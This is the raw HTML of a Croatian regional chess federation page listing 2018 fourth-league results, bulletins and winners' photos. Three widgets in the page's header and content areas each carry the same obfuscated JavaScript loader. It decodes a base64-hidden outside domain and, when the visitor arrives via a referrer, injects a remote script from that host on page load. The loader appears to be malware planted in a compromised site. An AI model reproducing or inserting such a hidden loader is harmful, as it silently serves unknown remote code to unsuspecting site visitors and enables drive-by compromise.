			<li id="menu-item-8091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8091"><a href="https://sahovski-savez-medjimurje.hr/2025-11/">2025.</a></li>
			<li id="menu-item-7245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7245"><a href="https://sahovski-savez-medjimurje.hr/2024-10/">2024.</a></li>
			<li id="menu-item-6218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6218"><a href="https://sahovski-savez-medjimurje.hr/2022-17/">2022.</a></li>
		</ul>
</li>
		<li id="menu-item-6017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6017"><a href="https://sahovski-savez-medjimurje.hr/iii-b-liga/">III. B liga</a>
		<ul class="sub-menu">
			<li id="menu-item-7249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7249"><a href="https://sahovski-savez-medjimurje.hr/2024-11/">2024.</a></li>
			<li id="menu-item-6018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6018"><a href="https://sahovski-savez-medjimurje.hr/2022-15/">2022.</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-4786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4786"><a href="https://sahovski-savez-medjimurje.hr/bilteni/">Bilteni</a>
	<ul class="sub-menu">
		<li id="menu-item-8203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8203"><a href="https://sahovski-savez-medjimurje.hr/2025-22/">2025.</a></li>
		<li id="menu-item-7253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7253"><a href="https://sahovski-savez-medjimurje.hr/2024-12/">2024.</a></li>
		<li id="menu-item-6620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6620"><a href="https://sahovski-savez-medjimurje.hr/2023-2/">2023.</a></li>
		<li id="menu-item-5923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5923"><a href="https://sahovski-savez-medjimurje.hr/2022-11/">2022.</a></li>
		<li id="menu-item-5563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5563"><a href="https://sahovski-savez-medjimurje.hr/2021-2/">2021.</a></li>
		<li id="menu-item-5304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5304"><a href="https://sahovski-savez-medjimurje.hr/2020-3/">2020.</a></li>
		<li id="menu-item-4792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4792"><a href="https://sahovski-savez-medjimurje.hr/2019-3/">2019.</a></li>
	</ul>
</li>
	<li id="menu-item-8158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8158"><a href="https://sahovski-savez-medjimurje.hr/lige-iz-drugih-regija-rh/">Lige iz drugih regija RH</a>
	<ul class="sub-menu">
		<li id="menu-item-8316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8316"><a href="https://sahovski-savez-medjimurje.hr/2025-23/">2025.</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5707"><a href="https://sahovski-savez-medjimurje.hr/pojedinacna-prvenstva/">Pojedinačna prvenstva</a>
<ul class="sub-menu">
	<li id="menu-item-8528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8528"><a href="https://sahovski-savez-medjimurje.hr/2026-4/">2026.</a>
	<ul class="sub-menu">
		<li id="menu-item-8529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8529"><a href="https://sahovski-savez-medjimurje.hr/kadetsko-prvenstvo-medimurja-5/">Kadetsko prvenstvo Međimurja</a></li>
	</ul>
</li>
	<li id="menu-item-8105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8105"><a href="https://sahovski-savez-medjimurje.hr/2025-12/">2025.</a>
	<ul class="sub-menu">
		<li id="menu-item-8335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8335"><a href="https://sahovski-savez-medjimurje.hr/kadetsko-prvenstvo-medimurja-4/">Kadetsko prvenstvo Međimurja</a></li>
		<li id="menu-item-8297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8297"><a href="https://sahovski-savez-medjimurje.hr/kadetsko-prvenstvo-hrvatske-3/">Kadetsko prvenstvo Hrvatske</a></li>
		<li id="menu-item-8336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8336"><a href="https://sahovski-savez-medjimurje.hr/veteransko-prvenstvo-medimurja/">Veteransko prvenstvo Međimurja</a></li>
		<li id="menu-item-8306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8306"><a href="https://sahovski-savez-medjimurje.hr/veteransko-prvenstvo-hrvatske/">Veteransko prvenstvo Hrvatske</a></li>
	</ul>
</li>
	<li id="menu-item-7265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7265"><a href="https://sahovski-savez-medjimurje.hr/2024-13/">2024.</a>
	<ul class="sub-menu">
		<li id="menu-item-7635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7635"><a href="https://sahovski-savez-medjimurje.hr/kadetsko-prvenstvo-medimurja-3/">Kadetsko prvenstvo Međimurja</a></li>
		<li id="menu-item-7636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7636"><a href="https://sahovski-savez-medjimurje.hr/kadetsko-prvenstvo-hrvatske-2/">Kadetsko prvenstvo Hrvatske</a></li>
		<li id="menu-item-7646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7646"><a href="https://sahovski-savez-medjimurje.hr/prvenstvo-veterana-rh/">Prvenstvo veterana RH</a></li>
		<li id="menu-item-7662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7662"><a href="https://sahovski-savez-medjimurje.hr/juniorsko-prvenstvo-hrvatske/">Juniorsko prvenstvo Hrvatske</a></li>
	</ul>
</li>
	<li id="menu-item-6716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6716"><a href="https://sahovski-savez-medjimurje.hr/2023-13/">2023.</a>
	<ul class="sub-menu">
		<li id="menu-item-6726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6726"><a href="https://sahovski-savez-medjimurje.hr/kadetsko-prvenstvo-medimurja-2/">Kadetsko prvenstvo Međimurja</a></li>
	</ul>
</li>
	<li id="menu-item-5924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5924"><a href="https://sahovski-savez-medjimurje.hr/2022-12/">2022.</a>
	<ul class="sub-menu">
		<li id="menu-item-6548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6548"><a href="https://sahovski-savez-medjimurje.hr/seniorsko-prvenstvo-hrvatske/">Seniorsko prvenstvo Hrvatske</a></li>
		<li id="menu-item-6307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6307"><a href="https://sahovski-savez-medjimurje.hr/juniorsko-prvenstvo-medimurja/">Juniorsko prvenstvo Međimurja</a></li>
		<li id="menu-item-6308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6308"><a href="https://sahovski-savez-medjimurje.hr/kadetsko-prvenstvo-medimurja/">Kadetsko prvenstvo Međimurja</a></li>
		<li id="menu-item-6309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6309"><a href="https://sahovski-savez-medjimurje.hr/kadetsko-prvenstvo-hrvatske/">Kadetsko prvenstvo Hrvatske</a></li>
		<li id="menu-item-6373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6373"><a href="https://sahovski-savez-medjimurje.hr/pojedinacno-juniorsko-prvenstvo-hrvatske/">Juniorsko prvenstvo Hrvatske</a></li>
	</ul>
</li>
	<li id="menu-item-5711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5711"><a href="https://sahovski-savez-medjimurje.hr/2021-8/">2021.</a></li>
</ul>
</li>
<li id="menu-item-4376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4376"><a href="https://sahovski-savez-medjimurje.hr/kup-medimurja/">KUP Međimurja</a>
<ul class="sub-menu">
	<li id="menu-item-8527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8527"><a href="https://sahovski-savez-medjimurje.hr/2026-3/">2026.</a></li>
	<li id="menu-item-7958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7958"><a href="https://sahovski-savez-medjimurje.hr/2025-2/">2025.</a>
	<ul class="sub-menu">
		<li id="menu-item-8188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8188"><a href="https://sahovski-savez-medjimurje.hr/finale-kup-a-2/">Finale KUP-a RH</a></li>
	</ul>
</li>
	<li id="menu-item-7137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7137"><a href="https://sahovski-savez-medjimurje.hr/2024-3/">2024.</a>
	<ul class="sub-menu">
		<li id="menu-item-7533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7533"><a href="https://sahovski-savez-medjimurje.hr/finale-kup-a-rh/">Finale KUP-a</a></li>
	</ul>
</li>
	<li id="menu-item-6668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6668"><a href="https://sahovski-savez-medjimurje.hr/2023-10/">2023.</a></li>
	<li id="menu-item-5929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5929"><a href="https://sahovski-savez-medjimurje.hr/2022-14/">2022.</a></li>
	<li id="menu-item-5583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5583"><a href="https://sahovski-savez-medjimurje.hr/2021-3/">2021.</a></li>
	<li id="menu-item-5289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5289"><a href="https://sahovski-savez-medjimurje.hr/2020-2/">2020.</a></li>
	<li id="menu-item-4835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4835"><a href="https://sahovski-savez-medjimurje.hr/2019-4/">2019.</a>
	<ul class="sub-menu">
		<li id="menu-item-5002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5002"><a href="https://sahovski-savez-medjimurje.hr/finale-kup-a/">Finale KUP-a</a></li>
	</ul>
</li>
	<li id="menu-item-4377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4377"><a href="https://sahovski-savez-medjimurje.hr/2018-7/">2018.</a></li>
</ul>
</li>
<li id="menu-item-4432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4432"><a href="https://sahovski-savez-medjimurje.hr/klubovi/">Klubovi</a></li>
<li id="menu-item-4412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4412"><a href="https://sahovski-savez-medjimurje.hr/poveznice/">Poveznice</a></li>
<li id="menu-item-4479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4479"><a href="https://sahovski-savez-medjimurje.hr/turniri/">Turniri</a>
<ul class="sub-menu">
	<li id="menu-item-8526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8526"><a href="https://sahovski-savez-medjimurje.hr/2026-2/">2026.</a></li>
	<li id="menu-item-8054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8054"><a href="https://sahovski-savez-medjimurje.hr/2025-5/">2025.</a></li>
	<li id="menu-item-7103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7103"><a href="https://sahovski-savez-medjimurje.hr/2024-2/">2024.</a></li>
	<li id="menu-item-6672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6672"><a href="https://sahovski-savez-medjimurje.hr/2023-11/">2023.</a></li>
	<li id="menu-item-5925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5925"><a href="https://sahovski-savez-medjimurje.hr/2022-13/">2022.</a></li>
	<li id="menu-item-5666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5666"><a href="https://sahovski-savez-medjimurje.hr/2021-5/">2021.</a></li>
	<li id="menu-item-5359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5359"><a href="https://sahovski-savez-medjimurje.hr/2020-4/">2020.</a></li>
	<li id="menu-item-4755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4755"><a href="https://sahovski-savez-medjimurje.hr/2019-2/">2019.</a></li>
	<li id="menu-item-4480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4480"><a href="https://sahovski-savez-medjimurje.hr/2018-8/">2018.</a></li>
</ul>
</li>
</ul></div>			</div>
						</nav>
					<aside id="pen_mobile_menu_bottom" class="sidebar clearfix widget-area pen_animate_on_scroll pen_custom_animation_fadeIn" role="complementary" aria-label="Mobilni izbornik → Dno">
			<section id="custom_html-129" class="widget_text pen_widget_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	</aside>
								</div><!-- .pen_header_inner -->
				</header>
				<div id="pen_section">
					<div class="pen_container">
						<div id="content" class="site-content clearfix">
<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">
		<div class="pen_article_wrapper">
<article id="post-4340" class="pen_article pen_animate_on_scroll pen_custom_animation_fadeInDown pen_header_show post-4340 page type-page status-publish hentry">
	<header class="entry-header pen_content_header">
<h1 class="page-title pen_content_title">2018.</h1>	</header><!-- .pen_content_header -->
	<div class="entry-content pen_content clearfix pen_without_thumbnail">
		<aside id="pen_content_top" class="sidebar clearfix widget-area pen_animate_on_scroll pen_custom_animation_fadeIn" role="complementary" aria-label="Sadržaj → Vrh">
			<section id="custom_html-122" class="widget_text pen_widget_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	</aside>
			<div class="pen_content_wrapper pen_inside">
	<h2><strong><span style="color: #c20404;">IV. HŠL Centar &#8220;B&#8221; Sjever</span></strong></h2>
<p><a href="http://hrvatski-sahovski-savez.hr/wp-content/uploads/2017/11/4.-liga-CENTAR-B-bilten-br.4.pdf" target="_blank" rel="noopener">Bilten IV. B Lige br. 4</a></p>
<p><a href="https://sahovski-savez-medjimurje.hr/wp-content/uploads/2018/03/4.-liga-CENTAR-B-bilten-br.2-1.pdf" target="_blank" rel="noopener">Bilten IV. B Lige br. 2</a></p>
<p><a href="http://chess-results.com/tnr332244.aspx?lan=13&amp;art=0" target="_blank" rel="noopener">Stranica natjecanja</a></p>
<p><a href="https://sahovski-savez-medjimurje.hr/wp-content/uploads/2018/10/IV.-liga-konačni-poredak..xlsx">Konačni poredak</a></p>
<p>&nbsp;</p>
<p><a href="https://sahovski-savez-medjimurje.hr/wp-content/uploads/2018/10/45030880_480459002440275_260492051425001472_n.jpg"><img decoding="async" class="alignnone wp-image-4662" src="https://sahovski-savez-medjimurje.hr/wp-content/uploads/2018/10/45030880_480459002440275_260492051425001472_n-300x225.jpg" alt="" width="360" height="270" srcset="https://sahovski-savez-medjimurje.hr/wp-content/uploads/2018/10/45030880_480459002440275_260492051425001472_n-300x225.jpg 300w, https://sahovski-savez-medjimurje.hr/wp-content/uploads/2018/10/45030880_480459002440275_260492051425001472_n-768x576.jpg 768w, https://sahovski-savez-medjimurje.hr/wp-content/uploads/2018/10/45030880_480459002440275_260492051425001472_n-1024x768.jpg 1024w, https://sahovski-savez-medjimurje.hr/wp-content/uploads/2018/10/45030880_480459002440275_260492051425001472_n.jpg 1560w" sizes="(max-width: 360px) 100vw, 360px" /></a></p>
<h3><span style="color: #008000;"><strong>Pobjednici IV. lige: 1. ŠK &#8220;Čakovec&#8221;</strong></span></h3>
<h3><span style="color: #008000;"><strong>                              2. ŠK &#8220;Mursko Središće&#8221;</strong></span></h3>
<h3><span style="color: #008000;"><strong>                              3. ŠK &#8220;Gornji Mihaljevec&#8221;</strong></span></h3>
<p>&nbsp;</p>
<p><a href="https://sahovski-savez-medjimurje.hr/wp-content/uploads/2018/10/45017809_258265314880699_6279393446910230528_n.jpg"><img decoding="async" class="alignnone wp-image-4663" src="https://sahovski-savez-medjimurje.hr/wp-content/uploads/2018/10/45017809_258265314880699_6279393446910230528_n-300x225.jpg" alt="" width="364" height="273" srcset="https://sahovski-savez-medjimurje.hr/wp-content/uploads/2018/10/45017809_258265314880699_6279393446910230528_n-300x225.jpg 300w, https://sahovski-savez-medjimurje.hr/wp-content/uploads/2018/10/45017809_258265314880699_6279393446910230528_n-768x576.jpg 768w, https://sahovski-savez-medjimurje.hr/wp-content/uploads/2018/10/45017809_258265314880699_6279393446910230528_n-1024x768.jpg 1024w, https://sahovski-savez-medjimurje.hr/wp-content/uploads/2018/10/45017809_258265314880699_6279393446910230528_n.jpg 1560w" sizes="(max-width: 364px) 100vw, 364px" /></a></p>
<h3><strong><em>ŠK &#8220;Čakovec&#8221;</em></strong></h3>
<p>&nbsp;</p>
<p><img decoding="async" class="alignnone wp-image-4673" src="https://sahovski-savez-medjimurje.hr/wp-content/uploads/2018/10/44950846_2186749538235811_788389681526996992_n-300x225.jpg" alt="" width="363" height="272" srcset="https://sahovski-savez-medjimurje.hr/wp-content/uploads/2018/10/44950846_2186749538235811_788389681526996992_n-300x225.jpg 300w, https://sahovski-savez-medjimurje.hr/wp-content/uploads/2018/10/44950846_2186749538235811_788389681526996992_n-768x576.jpg 768w, https://sahovski-savez-medjimurje.hr/wp-content/uploads/2018/10/44950846_2186749538235811_788389681526996992_n-1024x768.jpg 1024w, https://sahovski-savez-medjimurje.hr/wp-content/uploads/2018/10/44950846_2186749538235811_788389681526996992_n.jpg 1560w" sizes="(max-width: 363px) 100vw, 363px" /></p>
<h3><em>Pobjednici III. i IV. lige: ŠK &#8220;Stridon II&#8221; i ŠK &#8220;Čakovec&#8221;</em></h3>
<p>&nbsp;</p>	</div>	<aside id="pen_content_bottom" class="sidebar clearfix widget-area pen_animate_on_scroll pen_custom_animation_fadeIn" role="complementary" aria-label="Sadržaj → Dno">
			<section id="custom_html-123" class="widget_text pen_widget_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	</aside>
				</div><!-- .pen_content -->
	</article><!-- #post-4340 -->
		</div>
	</main>
</div><!-- #primary -->
	<aside id="pen_left" class="sidebar clearfix widget-area pen_animate_on_scroll pen_custom_animation_slideInLeft" role="complementary" aria-label="Lijeva bočna traka">
			<section id="block-21" class="pen_widget_dark_flat pen_widget_dark pen_widget_not_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_block widget_categories"><ul class="wp-block-categories-list alignleft wp-block-categories">	<li class="cat-item cat-item-21"><a href="https://sahovski-savez-medjimurje.hr/category/aktivnosti-saveza/">Aktivnosti Saveza</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://sahovski-savez-medjimurje.hr/category/finale-kup-a/">Finale KUP-a</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://sahovski-savez-medjimurje.hr/category/kup_medimurja/">KUP Međimurja</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://sahovski-savez-medjimurje.hr/category/lige/">Lige</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://sahovski-savez-medjimurje.hr/category/nekategorizirano/">Nekategorizirano</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://sahovski-savez-medjimurje.hr/category/ostala_natjecanja/">Ostala natjecanja</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://sahovski-savez-medjimurje.hr/category/prvenstva-hrvatske/">Prvenstva Hrvatske</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://sahovski-savez-medjimurje.hr/category/prvenstva_medimurja/">Prvenstva Međimurja</a>
</li>
</ul></section><section id="block-57" class="pen_widget_dark_flat pen_widget_dark pen_widget_not_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_block widget_text">
<p><em>Korisne poveznice: </em><br><br>>> <a href="https://hrvatski-sahovski-savez.hr/"><strong>Hrvatski šahovski savez (HŠS)</strong></a><br>>> <a href="https://www.huss.hr/news.asp"><strong>Hrvatska udruga šahovskih sudaca (HUŠS)</strong></a><br>>> <a href="https://chess-results.com/fed.aspx?lan=13&amp;fed=CRO"><strong>ChessResults</strong></a><br>>> <a href="https://hrvatski-sahovski-savez.hr/pretrazivanje-hss/"><strong>HŠS pretraživanje igrača</strong></a><br>>> <a href="https://hrvatski-sahovski-savez.hr/pretrazivanje-hss/"><strong>FIDE Pretraživanje igrača</strong></a><br>>> <a href="https://ecuhub.eu/"><strong>European Chess Union (ECU)</strong></a></p>
</section>	</aside>
				<aside id="pen_right" class="sidebar clearfix widget-area pen_animate_on_scroll pen_custom_animation_slideInRight" role="complementary" aria-label="Desna bočna traka">
			<section id="archives-2" class="pen_widget_dark_flat pen_widget_dark pen_widget_not_transparent pen_animate_on_scroll pen_custom_animation_fadeIn widget clearfix widget_archive"><h3 class="widget-title"><span><span>Arhiva</span></span></h3>		<label class="screen-reader-text" for="archives-dropdown-2">Arhiva</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Odaberi mjesec</option>
				<option value='https://sahovski-savez-medjimurje.hr/2026/01/'> siječanj 2026 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2025/12/'> prosinac 2025 &nbsp;(3)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2025/11/'> studeni 2025 &nbsp;(5)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2025/10/'> listopad 2025 &nbsp;(3)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2025/09/'> rujan 2025 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2025/07/'> srpanj 2025 &nbsp;(4)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2025/06/'> lipanj 2025 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2025/05/'> svibanj 2025 &nbsp;(6)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2025/04/'> travanj 2025 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2025/03/'> ožujak 2025 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2025/01/'> siječanj 2025 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2024/12/'> prosinac 2024 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2024/11/'> studeni 2024 &nbsp;(3)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2024/10/'> listopad 2024 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2024/09/'> rujan 2024 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2024/08/'> kolovoz 2024 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2024/07/'> srpanj 2024 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2024/06/'> lipanj 2024 &nbsp;(5)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2024/05/'> svibanj 2024 &nbsp;(3)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2024/04/'> travanj 2024 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2024/03/'> ožujak 2024 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2024/02/'> veljača 2024 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2024/01/'> siječanj 2024 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2023/12/'> prosinac 2023 &nbsp;(3)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2023/11/'> studeni 2023 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2023/10/'> listopad 2023 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2023/09/'> rujan 2023 &nbsp;(3)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2023/08/'> kolovoz 2023 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2023/07/'> srpanj 2023 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2023/06/'> lipanj 2023 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2023/05/'> svibanj 2023 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2023/04/'> travanj 2023 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2023/03/'> ožujak 2023 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2023/01/'> siječanj 2023 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2022/12/'> prosinac 2022 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2022/11/'> studeni 2022 &nbsp;(3)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2022/09/'> rujan 2022 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2022/07/'> srpanj 2022 &nbsp;(3)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2022/06/'> lipanj 2022 &nbsp;(3)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2022/04/'> travanj 2022 &nbsp;(3)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2022/01/'> siječanj 2022 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2021/12/'> prosinac 2021 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2021/11/'> studeni 2021 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2021/09/'> rujan 2021 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2021/08/'> kolovoz 2021 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2021/07/'> srpanj 2021 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2021/06/'> lipanj 2021 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2021/05/'> svibanj 2021 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2021/01/'> siječanj 2021 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2020/12/'> prosinac 2020 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2020/11/'> studeni 2020 &nbsp;(2)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2020/08/'> kolovoz 2020 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2020/07/'> srpanj 2020 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2020/06/'> lipanj 2020 &nbsp;(4)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2020/03/'> ožujak 2020 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2020/02/'> veljača 2020 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2020/01/'> siječanj 2020 &nbsp;(3)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2019/12/'> prosinac 2019 &nbsp;(3)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2019/11/'> studeni 2019 &nbsp;(4)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2019/09/'> rujan 2019 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2019/08/'> kolovoz 2019 &nbsp;(1)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2019/07/'> srpanj 2019 &nbsp;(3)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2019/06/'> lipanj 2019 &nbsp;(4)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2019/05/'> svibanj 2019 &nbsp;(5)</option>
	<option value='https://sahovski-savez-medjimurje.hr/2019/03/'> ožujak 2019 &nbsp;(1)</option>
